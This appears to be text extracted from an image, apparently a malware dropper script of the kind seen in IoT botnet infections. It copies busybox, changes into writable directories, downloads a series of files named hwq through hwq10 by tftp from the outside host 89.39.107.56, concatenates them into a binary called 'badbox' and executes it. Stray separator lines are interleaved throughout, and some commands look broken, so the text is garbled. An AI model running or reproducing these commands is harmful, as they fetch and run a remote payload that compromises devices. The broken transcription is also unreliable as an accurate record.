 ulimit -n 1024
cp /bin/busybox /tmp/
chmod +x *
cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox
cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 89.39.107.56 -c get hwq
tftp 89.39.107.56 -c get hwq1
tftp 89.39.107.56 -c get hwq2
tftp 89.39.107.56 -c get hwq3
tftp 89.39.107.56 -c get hwq4
tftp 89.39.107.56 -c get hwq5
tftp 89.39.107.56 -c get hwq6
tftp 89.39.107.56 -c get hwq7
tftp 89.39.107.56 -c get hwq8
tftp 89.39.107.56 -c get hwq9
tftp 89.39.107.56 -c get hwq10
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat hwq badbox
cat hwq1 badbox
cat hwq2 badbox
cat hwq3 badbox
cat hwq4 badbox
cat hwq5 badbox
cat hwq6 badbox
cat hwq7 badbox
cat hwq8 badbox
cat hwq9 badbox
cat hwq10 badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox